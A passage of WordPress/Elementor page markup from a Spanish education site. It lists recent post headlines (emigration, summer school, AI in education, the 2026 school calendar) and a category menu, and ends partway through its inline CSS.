				<div class="elementor-element elementor-element-bf038e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf038e4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d4de81 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="8d4de81" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:354,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60873 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" alt="Emigrar a europa sin saber español" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/">Emigrar a europa sin saber español</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60863 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" alt="La escuela de verano" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/">La escuela de verano</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60807 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" alt="Te premian por leer" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/">Te premian por leer</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 12, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888efab e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="888efab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-15e70c3 elementor-widget elementor-widget-heading" data-id="15e70c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noticias de Interés</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0774e13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0774e13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1638b40 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="1638b40" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:552,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60875 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" alt="Atención odontológica gratuita" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/">Atención odontológica gratuita</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60865 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" alt="Calendario escolar 2026" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/">Calendario escolar 2026</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f186c6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1f186c6" data-element_type="container">
		<div class="elementor-element elementor-element-073cb64 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="073cb64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0fecd22 elementor-widget elementor-widget-heading" data-id="0fecd22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Categorías</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e8b722 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e8b722" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8157afd wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="8157afd" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://ahoraeducacion.com/?elementor_library=template">Edit Template</span>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style>.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c 